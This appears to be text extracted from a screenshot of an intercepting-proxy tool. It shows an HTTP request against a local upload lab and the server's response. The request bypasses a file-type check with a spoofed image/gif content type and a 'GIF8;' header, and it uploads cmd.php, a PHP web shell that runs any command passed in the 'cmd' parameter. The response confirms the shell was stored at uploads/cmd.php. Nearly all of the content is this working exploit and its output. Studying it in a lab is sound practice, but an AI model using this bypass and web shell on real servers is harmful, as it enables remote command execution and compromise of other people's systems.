 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /upload23/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------238947690833182800921593088923
8 Content-Length: 386
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload23/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------238947690833182800921593088923
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
22 Content-Type: image/gif
23
24 GIF8;
25
26 <?php
27 system($_GET['cmd']);
28 ?>
29
30 -----------------------------238947690833182800921593088923
31 Content-Disposition: form-data; name="submit"
32
33 Upload
Response
Pretty
Raw
Hex
Render
File upload
Upload gif file
Restriction: File type
Seleccionar archivo Ninguno archivo selec.
Uplo
image/gif
The file has been uploaded here: uploads/cmd.php.